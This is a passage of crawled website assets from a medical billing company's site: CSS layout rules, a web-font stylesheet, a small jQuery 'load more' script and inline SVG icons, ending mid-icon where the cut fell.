    border: 1px solid #FFFFFF;
}
  
  .our-process-to-manage-denails-billing-services-item h6 {
    font-size: 24px;
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-top: 24px;
}

.our-process-to-manage-denails-billing-services-item p {
    color: #666D80;
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
    margin-top: 16px;
}

@media only screen and (max-width: 767px) {
    .our-process-to-manage-denails-billing-services{
        width: auto;
        height: auto;
        padding: 50px 20px;
    }

    .our-process-to-manage-denails-billing-services-grid{
        grid-template-columns: 1fr;
    }
    .our-process-to-manage-denails-billing-services h2{
        font-size: 24px;
    }
    .our-process-to-manage-denails-billing-services .our-process-to-manage-denails-billing-services-parag{
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .our-process-to-manage-denails-billing-services{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .our-process-to-manage-denails-billing-services-grid{
        grid-template-columns: 1fr;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .our-process-to-manage-denails-billing-services{
        width: auto;
        height: auto;
        padding: 50px;
    }
}

/* Our Process To Manage Denials in Medical Billing End */


  /* Want to start billing with us Start */
  .billing-contact-cta {
    padding: 60px;
    background-color: #040B1F;
    border-radius: 28px;
    max-width: 1408px;
    /* height: 404px; */
    margin: 0px 16px 12px 16px;
}

.billing-contact-cta {
    background-image: url("../images/landing-page/billing-contact-bg.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}

.billing-container {
    max-width: 1248px;
    margin: 0 auto;
}

.billing-contact-heading-text h2 {
    font-weight: 600;
    font-size: 48px;
    line-height: 125%;
    letter-spacing: -1.68px;
    color: #FFFFFF;
    font-family: 'Inter';
    text-align: center;
    margin-bottom: 10px !important;
}

.billing-contact-heading-text .cta-text {
    font-size: 18px;
    color: #FFFFFF;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.36px;
    font-family: 'Inter';
    width: 60%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 30px !important;
}

.billing-contact-info {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
}

.billing-contact-call-icon {
    background: #FFFFFF;
    padding: 12px 20px;
    border-radius: 9999px;
}

.billing-contact-call-icon a {
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #000000;
    font-family: 'Outfit';
    display: flex;
    align-items: center;
    gap: 10px;
}

.contact-person {
    display: flex;
    align-items: center;
    gap: 16px;
}

.billing-contact-image-text .name {
    font-size: 16px;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0px;
    color: #FFFFFF;
    font-family: 'Satoshi';
}

.billing-contact-image-text .title {
    font-size: 14px;
    color: #FFFFFFB2;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
}


@media only screen and (max-width: 767px) {
    .billing-contact-cta{
        height: auto;
        width: auto;
        padding: 50px 30px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
        font-size: 16px;
        margin-bottom: 20px !important;
    }

    .billing-contact-info{
        flex-direction: column;
        gap: 20px;
    }

    .billing-contact-heading-text h2{
        font-size: 28px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .billing-contact-cta{
        height: auto;
        width: auto;
        padding: 50px;
    }
    .billing-contact-heading-text .cta-text{
        width: 100%;
    }
}
/* Want to start billing with us End */

/* FAQ Section Start */
.medical-faq-section {
    padding: 60px 104px 100px 104px;
    background-color: #FFFFFF;
    max-width: 1408px;
    /* height: 69; */
    margin: 0px 16px 12px 16px;
    border-radius: 30px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.medical-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.medical-faq-heading h2 {
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 0px !important;
}

.medical-faq-heading-image{
	max-width: 600px;
    max-height: 467px;
    display: flex;
    gap: 20px;
    flex-direction: column;
    flex-wrap: nowrap;
}

.medical-faq-collapsible-content{
	height: 490px;
    max-width: 600px;
}

.medical-faq-image img {
    width: 510px;
    height: 327px;
}

details summary {
    color: #0D0D12;
    font-size: 18px;
    font-weight: 600;
    line-height: 150%;
    padding: 10px 0px;
    letter-spacing: -0.36px;
    font-family: 'Inter';
  }
  
  details p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    color: #666D80;
    font-family: 'Inter';
    letter-spacing: -0.3px;
    padding-bottom: 20px;
  }
  
  details {
    border-bottom: 1px solid #DFE1E7;
  }
 
  
  summary {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  .control-icon-close {
    display: none;
  }
  
  details[open] .control-icon-close {
    display: initial;
    transition: .3s ease;
  }
  
  details[open] .control-icon-expand {
    display: none;
  }

@media only screen and (max-width: 767px) {
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 50px 20px;
    }

    .medical-container{
        flex-direction: column;
        gap: 20px;
    }

	.medical-faq-heading-image{
		width: auto;
		height: auto;
		margin-top: 0px !important;
	} 
.medical-faq-collapsible-content{
		width: auto;
        height: 700px;
        margin-top: 0px !important;
    }

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-heading h2{
        font-size: 24px;
        text-align: center;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .medical-container{
        flex-direction: column;
		gap: 50px;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
		height:auto;
		width: auto;
		padding:40px 20px;
	}

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-collapsible-content{
        margin-top: 0px !important;
    }

    .medical-faq-heading h2{
        text-align: center;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 70px;
    }
    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-container{
        gap: 40px;
    }
  }
/* FAQ Section End */

/* Qoute Request with BG Start */

.service-details-quote-request {
    max-width: 1408px;
    height: 654px;
    margin: 0px 16px 12px 16px;
    border-radius: 28px;
   
}
  
.service-details-quote-request{
    background-image: url("../images/service-details/get-a-qout-bg.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    
}

.service-details-main-empty-content-container{
    display: flex;
    justify-content: flex-end;
    padding: 55px 55px 0px 55px;
  
}

.service-details-form-header {
    margin-bottom: 16px;
    display: flex;
    align-items: center;
    gap: 16px;
}

.service-details-quote-request-container {
    background: #fff;
    padding: 24px;
    border-radius: 32px;
    width: 554px;
}
  
  .service-details-form-header h2 {
    font-size: 24px;
    color: #0D0D12;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.48px;
    font-family: 'Inter';
}
  
.service-details-form-header p {
    font-size: 14px;
    color: #667085;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: -0.28px;
    font-family: 'Inter';
}
  
  .service-details-quote-form {
    padding: 32px;
    border-radius: 24px;
    border: 1px solid #E6E8ED;
  }
  
  .service-details-form-row {
    display: flex;
    gap: 16px;
    margin-bottom: 16px;
    justify-content: space-between;
    align-items: center;
  }
  
  .service-details-form-group {
    flex: 1;
  }
  
  .service-details-form-group label {
    margin-bottom: 4px;
    font-weight: 500;
    color: #818898;
    font-size: 14px;
    line-height: 160%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
  }
  
  .service-details-form-group input,
  .service-details-form-group textarea {
    width: 100%;
    padding: 12px;
    border: none;
    border-radius: 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
    resize: none;
  }

  .service-details-form-group input::placeholder,
  .service-details-form-group textarea::placeholder{
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: -0.32px;
    color: #98A2B3;
    font-family: 'Inter';
  }
  
  
  .submit-btn {
    width: 100%;
    padding: 16px;
    background-color: #0D0D12;
    color: white;
    border: none;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Inter';
    margin-top: 32px;
  }
  
  /* .submit-btn:hover {
    background-color: #1d4ed8;
  } */
  
  @media only screen and (max-width: 767px){
    .service-details-main-empty-content-container{
        width: auto;
        height: auto;
        padding: 50px 20px !important;
        
    }

    .service-details-form-row{
        flex-direction: column;
    }

    .service-details-form-group{
        width: 100%;
    }

    .service-details-quote-request{
        width: auto;
        height: auto;

    }
  }

  @media (min-width: 768px) and (max-width: 991px){
    .service-details-quote-request{
        width: auto;
        height: auto;
        padding: 50px;
        
    }
  }

  @media (min-width: 992px) and (max-width: 1199px){
    .service-details-quote-request{
        width: auto;
        height: auto;
        }
  }
/* Qoute Request with BG End */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://db.onlinewebfonts.com/c/3362c44fac2b8b52f505e23a41388b4e?family=Britti+Sans+Trial+Light
body_size: 200
content:
/*
      www.OnlineWebFonts.Com 
      You must credit the author Copy this link on your web 
      <div>Font made from <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>is licensed by CC BY 4.0</div>
      OR
      <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>

      CSS rules to specify fonts

      font-family: "Britti Sans Trial Light";;

*/

@font-face{
    font-family: "Britti Sans Trial Light";
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot");
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot?#iefix")format("embedded-opentype"),
        url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff")format("woff"),
        url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff2")format("woff2"),
        url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.ttf")format("truetype"),
        url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.svg#Britti Sans Trial Light")format("svg");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
 


--- FILE ---
content_type: text/javascript
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/js/billing-load-more.js
body_size: -223
content:
jQuery(function ($) {
    const $items = $('.reliable-healthcare-service-link');
    const $loadMoreBtn = $('#load-more-reliable');
    const batchSize = 9;
    let visibleCount = batchSize;

    // Hide all except first 9
    $items.each(function (index) {
        if (index >= visibleCount) {
            $(this).hide();
        }
    });

    // Show button only if more than 9 items
    if ($items.length > visibleCount) {
        $loadMoreBtn.show();
    }

    // Load next batch on click
    $loadMoreBtn.on('click', function () {
        const nextBatch = $items.slice(visibleCount, visibleCount + batchSize);
        nextBatch.slideDown();
        visibleCount += batchSize;

        if (visibleCount >= $items.length) {
            $loadMoreBtn.fadeOut();
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/outsource-icon.svg
body_size: 1934
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <mask id="mask0_10807_4419" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="23" height="25">
    <path d="M23.1173 0.321289H1.88263V24.6788H23.1173V0.321289Z" fill="white"></path>
  </mask>
  <g mask="url(#mask0_10807_4419)">
    <path d="M12.574 0.368778C12.6363 0.438804 12.6954 0.511856 12.7612 0.578285C13.4566 1.28081 14.1532 1.98207 14.8489 2.68422C14.9087 2.74453 14.9651 2.80831 15.0053 2.85159C14.6675 3.19623 14.3418 3.52858 14.0073 3.86995C13.7829 3.63378 13.5469 3.38542 13.3109 3.13712C13.2903 3.14815 13.2697 3.15919 13.2491 3.1703C13.2491 3.89491 13.2491 4.61946 13.2491 5.3645C12.7652 5.3645 12.3094 5.3645 11.8271 5.3645C11.8271 4.63314 11.8271 3.90538 11.8271 3.17762C11.8121 3.17074 11.7972 3.16386 11.7823 3.15699C11.5356 3.40062 11.2887 3.64419 11.0636 3.86651C10.7228 3.52774 10.3968 3.20367 10.0491 2.85809C10.0794 2.82427 10.1318 2.76024 10.1898 2.7017C10.8909 1.99375 11.593 1.28693 12.2938 0.578792C12.3595 0.512363 12.4182 0.438867 12.4802 0.368652C12.5115 0.368778 12.5428 0.368778 12.574 0.368778Z" fill="#0495B3"></path>
    <path d="M12.4816 24.5936C12.4199 24.5232 12.3619 24.4492 12.2963 24.3829C11.601 23.6803 10.9045 22.979 10.2088 22.2769C10.149 22.2166 10.0924 22.1528 10.055 22.1128C10.3871 21.7717 10.7077 21.4425 11.0579 21.0828C11.2805 21.3064 11.5259 21.5528 11.8082 21.8364C11.8082 21.0663 11.8082 20.3416 11.8082 19.5972C12.2922 19.5972 12.7479 19.5972 13.23 19.5972C13.23 20.3305 13.23 21.0581 13.23 21.7857C13.2448 21.7922 13.2596 21.7989 13.2743 21.8054C13.5211 21.5619 13.7678 21.3184 13.9943 21.0948C14.3323 21.4361 14.6558 21.7626 15.0007 22.1107C14.9762 22.138 14.9235 22.2021 14.8656 22.2606C14.1645 22.9685 13.4625 23.6753 12.7616 24.3834C12.6959 24.4498 12.6373 24.5234 12.5754 24.5936C12.5442 24.5936 12.5129 24.5936 12.4816 24.5936Z" fill="#0495B3"></path>
    <path d="M8.33939 16.7958C6.9733 15.5908 6.03463 13.1774 6.75584 10.7502C7.49451 8.26394 9.68384 6.55437 12.1923 6.41974C15.0276 6.26752 17.3537 8.04315 18.2034 10.44C19.0576 12.8497 18.2623 15.3836 16.7239 16.8077C16.7006 16.7185 16.676 16.6407 16.6602 16.5611C16.5157 15.8311 16.1375 15.2542 15.5394 14.8224C15.3488 14.6848 15.1523 14.5555 14.9597 14.4207C14.8972 14.377 14.8383 14.328 14.7662 14.2726C15.2911 13.5428 15.5018 12.7504 15.3159 11.8751C15.1714 11.1952 14.8196 10.638 14.275 10.2109C13.1744 9.34788 11.6638 9.4082 10.6142 10.3533C9.67771 11.1967 9.23748 12.8071 10.2818 14.2683C10.239 14.3068 10.198 14.3514 10.1497 14.3855C9.97692 14.5076 9.80312 14.6284 9.62708 14.7456C8.96173 15.189 8.54178 15.7985 8.38979 16.5914C8.37808 16.6526 8.36013 16.7126 8.33939 16.7958Z" fill="#0495B3"></path>
    <path d="M12.5344 18.5627C11.6038 18.5499 10.723 18.3421 9.8853 17.9363C9.75394 17.8726 9.69518 17.7949 9.7055 17.6474C9.72478 17.3732 9.71406 17.0956 9.75036 16.824C9.79492 16.491 9.96815 16.2145 10.237 16.0168C10.6093 15.743 10.9912 15.4819 11.3763 15.2265C11.4358 15.187 11.5426 15.18 11.6129 15.2031C12.2203 15.4027 12.8262 15.4058 13.4307 15.2028C13.5397 15.1662 13.6209 15.1758 13.7131 15.2409C14.0523 15.4805 14.398 15.7107 14.7369 15.9506C15.1443 16.2391 15.3348 16.6454 15.3469 17.141C15.3513 17.3221 15.3427 17.5037 15.3496 17.6848C15.354 17.8038 15.3064 17.8724 15.2017 17.9236C14.6067 18.2146 13.9837 18.4126 13.3276 18.4964C13.0647 18.5301 12.7989 18.5413 12.5344 18.5627Z" fill="#0495B3"></path>
    <path d="M22.9534 6.41182C22.6433 7.57845 22.3415 8.71394 22.0314 9.88046C21.5621 9.7541 21.1148 9.63368 20.6456 9.50739C20.7357 9.15341 20.8199 8.82278 20.9172 8.4401C20.2548 8.82358 19.6366 9.1816 18.9906 9.55557C18.7486 9.13365 18.5169 8.72945 18.272 8.3025C18.9115 7.92889 19.5297 7.56767 20.2 7.17611C19.8232 7.07061 19.4984 6.97972 19.1424 6.88009C19.2647 6.41593 19.3835 5.96518 19.5108 5.48193C20.6661 5.79408 21.7982 6.09978 22.9534 6.41182Z" fill="#0495B3"></path>
    <path d="M20.9152 16.5207C20.8198 16.144 20.7361 15.8136 20.6452 15.4545C21.1085 15.3293 21.5559 15.2083 22.0304 15.0801C22.3393 16.2411 22.6414 17.3766 22.9532 18.5486C21.8037 18.8594 20.6719 19.1655 19.5118 19.4792C19.3849 19.001 19.2654 18.5503 19.1413 18.0821C19.4924 17.9834 19.8181 17.8919 20.1992 17.785C19.5325 17.3954 18.9149 17.0346 18.272 16.6589C18.5134 16.2373 18.7451 15.8326 18.9899 15.4051C19.6318 15.7771 20.2516 16.1361 20.9152 16.5207Z" fill="#0495B3"></path>
    <path d="M4.90831 7.20447C5.52634 7.56559 6.1443 7.92669 6.78373 8.30029C6.54318 8.72187 6.31485 9.12217 6.06852 9.55393C5.43158 9.18593 4.80768 8.82541 4.13834 8.43876C4.23534 8.817 4.31875 9.14216 4.41231 9.50692C3.9588 9.63078 3.5118 9.75283 3.02732 9.88519C2.71912 8.72838 2.41661 7.59289 2.10303 6.41595C3.24772 6.10608 4.38046 5.79948 5.54416 5.4845C5.6705 5.95953 5.79048 6.41048 5.916 6.88255C5.56888 6.97915 5.24724 7.0686 4.92564 7.15806C4.91988 7.17357 4.91407 7.18902 4.90831 7.20447Z" fill="#0495B3"></path>
    <path d="M4.41192 15.4509C4.3193 15.8122 4.23589 16.1374 4.13638 16.5257C4.80454 16.1382 5.42643 15.7776 6.066 15.4067C6.3095 15.8316 6.53867 16.2316 6.78403 16.6599C6.14835 17.0318 5.52989 17.3937 4.86261 17.7841C5.23283 17.8884 5.55673 17.9795 5.91357 18.0799C5.79091 18.5447 5.67189 18.9956 5.54498 19.4767C4.39321 19.166 3.26554 18.8617 2.10364 18.5482C2.40996 17.3932 2.71109 16.2577 3.02336 15.0802C3.48688 15.204 3.93388 15.3233 4.41192 15.4509Z" fill="#0495B3"></path>
    <path d="M12.526 10.9985C13.3503 10.9983 13.9966 11.6488 13.9966 12.4785C13.9966 13.3084 13.3497 13.9615 12.5277 13.9616C11.705 13.9617 11.0577 13.3096 11.0574 12.4803C11.0571 11.6506 11.7032 10.9988 12.526 10.9985Z" fill="#0495B3"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/medical-credentialing.svg
body_size: 4132
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <g clip-path="url(#clip0_10807_4378)">
    <mask id="mask0_10807_4378" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
      <path d="M24.5453 0.454712H0.454773V24.5452H24.5453V0.454712Z" fill="white"></path>
    </mask>
    <g mask="url(#mask0_10807_4378)">
      <path d="M17.6259 1.12813C17.7769 1.12813 17.8809 1.12813 17.9849 1.12813C18.44 1.12813 18.8957 1.14234 19.3501 1.12514C20.2478 1.09111 20.7306 1.84292 20.7237 2.5109C20.7107 3.7816 20.72 5.05258 20.72 6.32345C20.72 8.62077 20.72 10.918 20.72 13.2154C20.72 13.3193 20.72 13.4232 20.72 13.5499C20.6338 13.5319 20.5813 13.5216 20.529 13.5098C20.4105 13.4832 20.2923 13.4331 20.1738 13.4325C19.6218 13.4297 19.0693 13.4264 18.5182 13.4509C18.0773 13.4704 17.8109 13.7466 17.6664 14.1449C17.6059 14.3113 17.5734 14.4879 17.5178 14.6993C17.4239 14.6432 17.3427 14.6007 17.2681 14.5489C16.9777 14.3473 16.6541 14.2702 16.3194 14.3698C16.1407 14.423 15.9649 14.5369 15.8265 14.6653C15.4688 14.997 15.1299 15.3492 14.7888 15.6985C14.4065 16.0898 14.347 16.5042 14.5956 16.9908C14.6362 17.0704 14.6849 17.1458 14.7305 17.2229C14.8391 17.4069 14.8294 17.4329 14.63 17.4843C14.5201 17.5127 14.4077 17.5332 14.3001 17.5688C13.8216 17.7269 13.5663 18.0673 13.5598 18.5704C13.5531 19.0836 13.5521 19.597 13.5597 20.1101C13.5676 20.6403 13.9773 21.0918 14.5002 21.1647C14.5817 21.176 14.6626 21.1921 14.7438 21.2059C14.7414 21.2307 14.7389 21.2556 14.7364 21.2803C14.6607 21.2803 14.585 21.2803 14.5093 21.2803C11.6893 21.2803 8.86942 21.2813 6.04943 21.2796C5.24127 21.2791 4.71688 20.7568 4.71668 19.9518C4.71545 14.1189 4.71545 8.28605 4.71668 2.45308C4.71688 1.63223 5.22183 1.13075 6.04283 1.12859C6.72541 1.12677 7.40809 1.12774 8.09072 1.12839C8.3814 1.12865 8.38222 1.12976 8.38241 1.42963C8.38294 2.17095 8.40178 2.91291 8.37706 3.65345C8.35398 4.34464 8.90329 4.84215 9.55065 4.83961C11.8505 4.83061 14.1503 4.83687 16.4502 4.8355C17.0058 4.83517 17.4153 4.5636 17.5557 4.08883C17.6034 3.92769 17.6214 3.75273 17.623 3.58383C17.6302 2.86702 17.6261 2.15009 17.6261 1.43315C17.6259 1.34547 17.6259 1.25779 17.6259 1.12813ZM14.6191 7.15409C13.7582 7.15409 12.8972 7.15399 12.0363 7.15433C11.9632 7.15433 11.8893 7.15028 11.8172 7.15973C11.6543 7.18112 11.5316 7.30677 11.5125 7.46221C11.4927 7.62347 11.5743 7.77109 11.7354 7.82559C11.825 7.85594 11.9256 7.86394 12.0214 7.86408C13.7433 7.8662 15.4652 7.86577 17.1872 7.86524C17.2601 7.86524 17.3346 7.86779 17.4055 7.85421C17.6141 7.81446 17.738 7.6691 17.7281 7.48726C17.7176 7.29536 17.5698 7.16527 17.3482 7.1551C17.2834 7.15216 17.2183 7.15409 17.1533 7.15409C16.3086 7.15404 15.4639 7.15409 14.6191 7.15409ZM14.6198 10.3305C13.7597 10.3305 12.8995 10.3304 12.0394 10.3307C11.9665 10.3307 11.8927 10.327 11.8206 10.336C11.6562 10.3562 11.5337 10.4787 11.5128 10.6345C11.4901 10.8044 11.5812 10.9551 11.7539 11.0094C11.8294 11.0332 11.9129 11.0397 11.9928 11.0399C13.7292 11.0415 15.4656 11.0415 17.2021 11.0401C17.2823 11.04 17.3653 11.0353 17.4421 11.0144C17.6179 10.9666 17.7415 10.7946 17.7259 10.6365C17.7095 10.4712 17.5639 10.3453 17.3705 10.3325C17.3058 10.3283 17.2407 10.3306 17.1758 10.3306C16.3238 10.3305 15.4718 10.3305 14.6198 10.3305ZM8.88209 10.9159C8.81315 10.852 8.75335 10.7985 8.69587 10.7429C8.59069 10.6409 8.49212 10.5315 8.3813 10.4364C8.21002 10.2894 8.02047 10.2973 7.88234 10.4457C7.75793 10.5793 7.75475 10.784 7.8939 10.93C8.13524 11.1832 8.38207 11.4316 8.63531 11.6729C8.79021 11.8206 8.94796 11.8163 9.11712 11.6834C9.14897 11.6584 9.1772 11.6286 9.20587 11.5998C9.65424 11.1506 10.1026 10.7014 10.5504 10.2515C10.5904 10.2113 10.6315 10.1702 10.6619 10.123C10.7576 9.97393 10.7346 9.72604 10.6203 9.62544C10.4884 9.50927 10.2989 9.52657 10.138 9.67116C10.0957 9.70913 10.0569 9.75114 10.0167 9.79147C9.70059 10.1083 9.38481 10.4254 9.06812 10.7417C9.01156 10.7981 8.95162 10.8509 8.88209 10.9159ZM8.91948 7.74864C8.88754 7.75245 8.85564 7.75625 8.82375 7.76011C8.78366 7.69844 8.75152 7.62906 8.70166 7.57673C8.58992 7.45927 8.47429 7.34426 8.35099 7.23922C8.22226 7.12966 8.07477 7.12667 7.94762 7.21325C7.81474 7.30364 7.75124 7.4691 7.8104 7.61957C7.83883 7.69184 7.89511 7.75703 7.95042 7.81407C8.1482 8.01797 8.34989 8.21812 8.55201 8.41773C8.80992 8.67232 8.95417 8.67381 9.20963 8.41932C9.65819 7.97254 10.1044 7.5234 10.5509 7.07459C10.5908 7.0345 10.6319 6.99355 10.6621 6.94638C10.757 6.79817 10.7344 6.54937 10.6215 6.44925C10.49 6.33251 10.2964 6.34344 10.1411 6.4941C9.84986 6.77669 9.56453 7.06539 9.28021 7.35496C9.15552 7.48186 9.03945 7.6172 8.91948 7.74864Z" fill="#0495B3"></path>
      <path d="M23.4332 20.5691C23.3346 20.8008 23.2326 21.0222 23.149 21.2504C23.129 21.3049 23.154 21.3917 23.1866 21.4468C23.2692 21.5865 23.3706 21.7149 23.4595 21.8511C23.621 22.0981 23.607 22.2776 23.4041 22.4844C23.1022 22.7921 22.798 23.0977 22.4905 23.3998C22.2568 23.6294 22.0987 23.6372 21.8231 23.4491C21.6688 23.3438 21.5213 23.1743 21.3563 23.1544C21.1957 23.1351 21.0209 23.2855 20.8448 23.3327C20.6264 23.3913 20.51 23.5018 20.5148 23.7405C20.5171 23.86 20.4834 23.982 20.4542 24.1C20.4001 24.3187 20.2642 24.4471 20.0441 24.4517C19.565 24.4615 19.0854 24.4622 18.6064 24.4511C18.3774 24.4458 18.2639 24.3277 18.2148 24.0906C18.1802 23.9235 18.1452 23.7555 18.1287 23.5861C18.1174 23.4701 18.0668 23.4138 17.9612 23.3791C17.8382 23.3384 17.7082 23.3003 17.6026 23.2293C17.4025 23.0948 17.2437 23.151 17.0776 23.2866C16.971 23.3737 16.8538 23.4494 16.7352 23.5198C16.5437 23.6335 16.3902 23.6146 16.2292 23.4555C15.9051 23.1355 15.5825 22.8138 15.2645 22.4876C15.057 22.2748 15.044 22.0988 15.2049 21.8557C15.2947 21.72 15.3871 21.5861 15.4823 21.4541C15.5405 21.3734 15.554 21.2978 15.5025 21.2061C15.4468 21.1071 15.4006 21.0024 15.3563 20.8975C15.3121 20.793 15.2751 20.6855 15.2301 20.566C15.0255 20.5302 14.8185 20.4952 14.6121 20.4573C14.3557 20.4103 14.2281 20.2696 14.2248 20.0069C14.2191 19.5427 14.2244 19.0785 14.2229 18.6143C14.2222 18.4071 14.3215 18.269 14.5161 18.2167C14.7112 18.1642 14.9107 18.1231 15.1109 18.0971C15.2351 18.0809 15.2958 18.0218 15.337 17.9127C15.4003 17.7456 15.4638 17.5773 15.5446 17.4185C15.5985 17.3126 15.5757 17.2345 15.5143 17.1496C15.419 17.0178 15.3194 16.8884 15.2342 16.7502C15.076 16.4937 15.0929 16.3527 15.3 16.1426C15.6027 15.8356 15.9065 15.5297 16.2134 15.227C16.4431 15.0005 16.6106 14.9898 16.8829 15.1745C16.9972 15.252 17.1153 15.3254 17.2225 15.4119C17.3241 15.494 17.4132 15.5038 17.5313 15.4392C17.6728 15.3617 17.8251 15.301 17.9778 15.2477C18.1 15.2052 18.1621 15.1395 18.1739 15.0046C18.1887 14.8353 18.2192 14.666 18.2585 14.5004C18.3108 14.2796 18.4299 14.1803 18.6541 14.1774C19.1333 14.1715 19.6127 14.1714 20.092 14.1776C20.3128 14.1805 20.4381 14.2877 20.4843 14.5044C20.53 14.7187 20.5612 14.9361 20.6019 15.1704C20.8177 15.2572 21.0394 15.3562 21.2686 15.4325C21.3318 15.4535 21.4276 15.4237 21.491 15.3869C21.6381 15.3014 21.7727 15.1946 21.916 15.1018C22.135 14.9601 22.304 14.9684 22.4873 15.1468C22.8136 15.4644 23.1355 15.7869 23.4525 16.114C23.6465 16.3142 23.6549 16.4935 23.502 16.7281C23.3913 16.8981 23.2075 17.0597 23.1885 17.2392C23.1697 17.4162 23.3383 17.6058 23.386 17.7994C23.4336 17.9923 23.5493 18.056 23.7223 18.0845C23.89 18.1122 24.0581 18.1457 24.2208 18.1943C24.3818 18.2423 24.451 18.3475 24.4497 18.5C24.4455 18.9964 24.441 19.4929 24.4353 19.9893C24.4318 20.2983 24.3439 20.4019 24.0302 20.4628C23.8394 20.4999 23.6474 20.5311 23.4332 20.5691ZM21.3414 19.3304C21.3458 18.204 20.4804 17.3243 19.3645 17.3212C18.2518 17.3179 17.3695 18.1812 17.3617 19.2808C17.3536 20.409 18.2382 21.3118 19.3516 21.3118C20.4473 21.3118 21.337 20.4257 21.3414 19.3304Z" fill="#0495B3"></path>
      <path d="M3.74269 9.36439C3.74269 13.3745 3.74269 17.3562 3.74269 21.3346C3.55737 21.396 1.19786 21.4063 0.92793 21.3448C0.923247 21.2646 0.913689 21.1775 0.913689 21.0904C0.912973 17.2773 0.913038 13.4643 0.913168 9.65116C0.913168 9.60226 0.914794 9.5534 0.915054 9.50455C0.915639 9.40713 0.960702 9.35172 1.06104 9.34839C1.10162 9.34704 1.14226 9.3457 1.18291 9.3457C1.95506 9.3455 2.72714 9.34507 3.49929 9.34627C3.57063 9.34632 3.64197 9.35654 3.74269 9.36439Z" fill="#0495B3"></path>
      <path d="M12.9651 4.12411C11.8604 4.12411 10.7557 4.12418 9.65095 4.12398C9.57786 4.12398 9.50414 4.12809 9.43187 4.11975C9.23139 4.0966 9.10737 3.97144 9.09614 3.76734C9.08593 3.58058 9.09099 3.3929 9.09089 3.20568C9.09055 2.46469 9.0894 1.7237 9.09137 0.982712C9.09238 0.623785 9.21703 0.494063 9.5728 0.493737C11.8472 0.491781 14.1217 0.491975 16.3961 0.493474C16.7589 0.493735 16.8733 0.614465 16.8735 0.978737C16.8738 1.84189 16.8619 2.70524 16.8786 3.56806C16.8868 3.98533 16.6801 4.13317 16.328 4.129C15.2071 4.1159 14.0861 4.12411 12.9651 4.12411ZM12.9641 2.68288C13.0508 2.67016 13.1404 2.6641 13.2263 2.64285C13.3964 2.60074 13.4977 2.45178 13.4819 2.28073C13.4659 2.10642 13.345 1.98204 13.1656 1.9707C13.0363 1.96255 12.9055 1.96202 12.7765 1.97207C12.6006 1.98582 12.4981 2.09742 12.4838 2.27095C12.4677 2.46495 12.5472 2.59442 12.7216 2.64259C12.799 2.66391 12.8807 2.66951 12.9641 2.68288ZM15.0416 1.96881C14.9767 1.96881 14.9114 1.96457 14.8469 